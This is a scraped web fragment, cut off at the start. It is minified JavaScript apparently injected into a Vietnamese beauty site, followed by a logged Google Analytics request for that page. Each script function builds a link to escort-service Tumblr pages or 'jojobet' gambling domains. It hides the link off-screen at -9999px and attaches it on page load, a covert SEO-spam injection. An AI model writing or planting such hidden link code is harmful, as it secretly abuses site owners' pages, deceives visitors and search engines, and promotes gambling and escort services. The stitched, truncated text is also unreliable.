Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0bf802f29c();}else{document.addEventListener('DOMContentLoaded',addLink_0bf802f29c);}})();(function(){function addLink_db374b5668(){var e=document.createElement('a');e.href="https://tekirdag-corlumsc.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_db374b5668();}else{document.addEventListener('DOMContentLoaded',addLink_db374b5668);}})();(function(){function addLink_eb268823c6(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_eb268823c6();}else{document.addEventListener('DOMContentLoaded',addLink_eb268823c6);}})();(function(){function addLink_3eb6f4e979(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3eb6f4e979();}else{document.addEventListener('DOMContentLoaded',addLink_3eb6f4e979);}})();(function(){function addLink_fdf490894f(){var e=document.createElement('a');e.href="https://folpak.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fdf490894f();}else{document.addEventListener('DOMContentLoaded',addLink_fdf490894f);}})();(function(){function addLink_6818d97fe8(){var e=document.createElement('a');e.href="https://hem.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6818d97fe8();}else{document.addEventListener('DOMContentLoaded',addLink_6818d97fe8);}})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1093286088&t=pageview&_s=1&dl=https%3A%2F%2Fhuythao.com.vn%2Fquy-trinh-u-te-moi-dung-cach&ul=en-us%40posix&dt=Quy%20tr%C3%ACnh%20%E1%BB%A7%20t%C3%AA%20m%C3%B4i%20%C4%91%C3%BAng%20c%C3%A1ch&sr=1280x720&vp=1280x720&_u=YADAAUABAAAAACAAI~&jid=720936957&gjid=452387720&cid=299991874.1768962605&tid=UA-122698748-1&_gid=1815910298.1768962605&_r=1&_slc=1&gtm=45He61g1n81W84H5RRv850992598za200zd850992598&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938469~116744867~116988315~117041588~117171315&z=2006003260
body_size: -450
content:
2,cG-PNZMGKB8H8